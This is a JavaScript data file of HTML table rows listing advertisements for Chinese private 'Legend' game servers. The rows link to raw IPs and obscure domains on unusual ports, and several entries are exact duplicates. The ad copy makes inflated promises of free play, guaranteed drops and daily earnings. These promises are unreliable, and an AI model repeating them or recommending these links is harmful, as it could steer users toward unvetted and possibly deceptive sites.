adlistData[198] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://www.a56dj.com:58336' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月19日/13:30</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃ <font color='red'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='https://www.a56dj.com:58336'  target='_blank'>点击查看</a></td></tr>`;
adlistData[199] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>1月19日/13:30</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color='red'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[200] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'>1月19日/13:30</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆 <font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[201] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７７合击████</a></td><td>极品７█████</td><td class='r'>1月19日/13:30</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技 <font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[202] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月19日/13:30</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩 <font color='red'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[203] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.99c0119.icu:888' rel='nofollow' target='_blank'>██８０合击██</a></td><td>等级免费█首区█</td><td class='r'>1月19日/13:30</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品 <font color='red'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.99c0119.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[204] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月19日/13:30</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[205] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月19日/13:30</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█ <font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[206] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.24si.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'>1月19日/13:30</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲ <font color='red'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://www.24si.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[207] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月19日/13:30</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収● <font color='red'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[208] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://61.164.174.53:588/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>1月19日/13:30</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀 <font color='red'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://61.164.174.53:588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[209] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.employment02.top:23855' rel='nofollow' target='_blank'>１７６攻速﹏元素小极品</a></td><td>元素极品﹏﹏切割＋１６</td><td class='r'>1月19日/13:30</td><td>﹏﹏元素三职业﹏﹏</td><td>﹏﹏战士带毒﹏送顶赞﹏送狂暴﹏送自动捡物挂机﹏﹏ <font color='red'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.employment02.top:23855'  target='_blank'>点击查看</a></td></tr>`;
adlistData[210] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'>1月19日/13:30</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀 <font color='red'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[211] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.0w650.cc:50006/ssem' rel='nofollow' target='_blank'>恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶</a></td><td>魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔</td><td class='r'>1月19日/13:30</td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满 <font color='red'>-推荐</font></td><td>微变★免费</td><td><a href='http://www.0w650.cc:50006/ssem'  target='_blank'>点击查看</a></td></tr>`;
adlistData[212] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260' rel='nofollow' target='_blank'>相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class='r'>1月19日/13:30</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋ <font color='red'>-推荐</font></td><td>《独家复古》</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/260'  target='_blank'>点击查看</a></td></tr>`;
adlistData[213] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.23mdz23.xyz:36137' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月19日/13:30</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇ <font color='red'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.23mdz23.xyz:36137'  target='_blank'>点击查看</a></td></tr>`;
adlistData[214] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309' rel='nofollow' target='_blank'>【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class='r'>1月19日/13:30</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇ <font color='red'>-推荐</font></td><td>▇独家版本▇</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/309'  target='_blank'>点击查看</a></td></tr>`;
adlistData[215] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117' rel='nofollow' target='_blank'>全免费█灭世裁决</a></td><td>闪电刀█单职业</td><td class='r'>1月19日/13:30</td><td>无暗坑无隐藏</td><td>╱散人追梦╱一切靠打╱简单粗暴╱最强看脸 <font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/117'  target='_blank'>点击查看</a></td></tr>`;
adlistData[216] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月19日/13:30</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█ <font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[217] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月19日/13:30</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[218] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.ba160.top:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'>1月19日/13:30</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█ <font color='red'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.ba160.top:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[219] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>狂龙█雷霆</a></td><td>雷霆二合一</td><td class='r'>1月19日/13:30</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆ <font color='red'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[220] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'>1月19日/13:30</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█ <font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[221] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>1月19日/13:30</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」 <font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[222] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/131' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'>1月19日/13:30</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭 <font color='red'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[223] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.rx2288.com:268' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>1月19日/13:30</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color='red'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rx2288.com:268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[224] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://61.164.174.133:188/' rel='nofollow' target='_blank'>１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class='r'>1月19日/13:30</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆 <font color='red'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://61.164.174.133:188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[225] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆复古神器◆</a></td><td>█一切靠打█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★<font color='red'>-推荐</font></td><td>█散人畅玩█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[226] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.7.141.86:86' rel='nofollow' target='_blank'>斩龍神器●单职业</a></td><td>独家神器●单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●地图免费●</td><td>无暗坑●无门槛●脸白出一切●人帅爆率高<font color='red'>-推荐</font></td><td>●散人逆袭●</td><td><a href='http://103.7.141.86:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[227] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color='red'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[228] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312' rel='nofollow' target='_blank'>火龙牛克拉斯う上新</a></td><td>０充う起飞散人终极</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>１区〝〝怪爆充值</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━<font color='red'>-推荐</font></td><td>打怪〓充值</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312'  target='_blank'>点击查看</a></td></tr>`;
adlistData[229] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.dcc119.xyz:777' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>一切靠打█首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█<font color='red'>-推荐</font></td><td>█七星合击█</td><td><a href='http://www.dcc119.xyz:777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[230] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收●<font color='red'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[231] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.gm5.gs1pk33.top:32489/zqkb4.com' rel='nofollow' target='_blank'>免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>刀刀过亿█砍人爽</td><td>光速切割█刀刀砍翻█瞬秒吸怪█终极狂爆<font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.gm5.gs1pk33.top:32489/zqkb4.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[232] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>白漂无限刀★免费微变</a></td><td>全新玩法★上线送路费</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★首战区首区★</td><td>★免费领顶赞★玩法简单★装备好打★长久服★<font color='red'>-推荐</font></td><td>★白漂可满★</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[233] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='red'>-推荐</font></td><td>180★185★195</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[234] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[235] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[236] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[237] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[238] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[239] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[240] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[241] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='red'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[242] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.2m0xv2.xyz:50050/tlgf3' rel='nofollow' target='_blank'>超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='red'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.2m0xv2.xyz:50050/tlgf3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[243] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>▃▁灭世裁决▁▃微变神器</a></td><td>▊﹍通通免费无限刀单职业﹍▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>█赞助免费█20倍充值█免费挂机█可██<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[244] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>※※※火龙复古三职业※※※</a></td><td>█超级技能冰火っ雷雨っ飓风█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特殊技能BUFF新体验</td><td>战士无限刀◆法师无限施法◆道士超级麒麟宝宝<font color='red'>-推荐</font></td><td>微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[245] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《<font color='red'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[246] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.2cb1d5f4h89.icu:12311/' rel='nofollow' target='_blank'>▇▅〝流星★无限刀</a></td><td>剧情丶真专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color='red'>-推荐</font></td><td>◆内置挂机◆</td><td><a href='http://www.2cb1d5f4h89.icu:12311/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[247] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122' rel='nofollow' target='_blank'>████复古小极品████</a></td><td>经典三职业上手容易</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极<font color='red'>-推荐</font></td><td>拒绝套路</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[248] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[249] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='red'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[250] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.cq7680o5h2d3.asia/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='red'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680o5h2d3.asia/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[251] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.19:1355' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='red'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:1355'  target='_blank'>点击查看</a></td></tr>`;
adlistData[252] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121' rel='nofollow' target='_blank'>【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝<font color='red'>-推荐</font></td><td>送你一匹马</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[253] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.25ji.top:3031' rel='nofollow' target='_blank'>█＂霸者战神＼小极品</a></td><td>攻速复古〃小极品＋５</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>８０微变＂复古</td><td>╊颠峰巨作★全新玩法★全网独家★散人追梦╊<font color='red'>-推荐</font></td><td>免费＂充值靠打</td><td><a href='http://www.25ji.top:3031'  target='_blank'>点击查看</a></td></tr>`;
adlistData[254] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满<font color='red'>-推荐</font></td><td>█免费领取█</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[255] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[256] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　）<font color='red'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
